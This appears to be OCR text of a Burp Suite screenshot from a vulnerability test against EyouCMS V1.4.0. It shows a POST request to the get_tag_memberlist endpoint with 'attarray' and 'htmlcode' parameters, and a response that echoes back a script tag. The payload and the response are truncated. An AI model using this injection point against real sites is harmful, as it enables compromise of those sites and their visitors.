 Request
Pretty Raw Hex \n
1 POST EyouCMS-V1.4.0-UTF8-SP2/?m=api&c=ajax&a=
get_tag_memberlist HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-type: application/x-www-form-urlencoded
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=q28egmgkmmogh09pm1gn9n2bj2; home_lang=cn; admin_lang=
cn
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 297
14
15 attarray=
&htmlcode=
111111
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 01:52:14 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.5.30
4 X-Powered-By: PHP/5.5.30
5 Set-Cookie: home_lang=cn; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Content-Length: 525
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"code":1,
"msg":"读取成功！",
"data":{
"msg":"<script type=\"text\/javascript\" src=\"\/phproot\/public\/st
},
"url":"\/ \/?m=api&c=Ajax&a=get_tag_memberlist",
"wait":1,
"target":"_self"
}